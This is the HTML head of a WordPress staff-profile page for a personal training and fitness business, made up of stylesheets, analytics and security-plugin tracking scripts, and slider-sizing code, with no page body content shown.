

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renegade-fitness.net/staff/mike-niemczyk/
body_size: 15754
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="kVxd2q8MaK5jSzl2lX8_FYKb1e2R3W82X-Zj-2P35bE" />
<meta name="sitelock-site-verification" content="4587" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.renegade-fitness.net/xmlrpc.php">

<title>Mike Niemczyk &#8211; Renegade Personal Training &amp; Fitness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Renegade Personal Training &amp; Fitness &raquo; Feed" href="https://www.renegade-fitness.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Fstaff%2Fmike-niemczyk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.renegade-fitness.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.renegade-fitness.net%2Fstaff%2Fmike-niemczyk%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T8PXCFF3JR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.renegade-fitness.net\/staff\/mike-niemczyk\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T8PXCFF3JR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T8PXCFF3JR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bs_bootstrap-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='bs_shortcodes-css' href='https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/library/bootstrap/css/bootstrap.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick-theme.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://www.renegade-fitness.net/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=2dc65ce025f0c6c0954de9209c3949ca' type='text/css' media='all' />
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bs_bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/bootstrap-shortcodes/js/init.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bs_init-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.renegade-fitness.net","hash_tracking":"false","v4_id":"G-T8PXCFF3JR"};/* ]]> */
</script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.visible.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="jquery-visible-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/device.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="device-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.mousewheel.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/jquery.simplr.smoothscroll.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.renegade-fitness.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.renegade-fitness.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.renegade-fitness.net/staff/mike-niemczyk/" />
<link rel='shortlink' href='https://www.renegade-fitness.net/?p=143' />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
i.fa:before {
    font-family: 'FontAwesome';
}
	
</style>
<script src="https://awebstats.com/p/stats.js"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.renegade-fitness.net/?wordfence_lh=1&hid=A18311F2F262280309EFEF122A9D1401');
</script><!-- All in one Favicon 4.8 --><link rel="icon" href="https://www.renegade-fitness.net/wp-content/uploads/2017/10/favicon.png" type="image/png"/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.renegade_blog ul li {
    list-style-type: circle;
    line-height: 30px;
}

.renegade_blog ul {
    margin-bottom: 30px;
}


.slider-wrapper .desktopview .rev_slider .don-hero .sldr-hero-txt a {
    color: #fff !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt{
  color: #fff !important;
	font-size: 10px !important;
}

.slider-wrapper .mobileview .rev_slider .don-hero .sldr-hero-txt a{
    color: #fff !important;
	font-size: 10px !important;
}		</style>
		<link rel="stylesheet" type="text/css" href="https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css">
<script type="text/javascript">
 
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),
 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a
,m)
 
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39802422-1', 'renegade-fitness.net');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N7RLYM05D"></script>
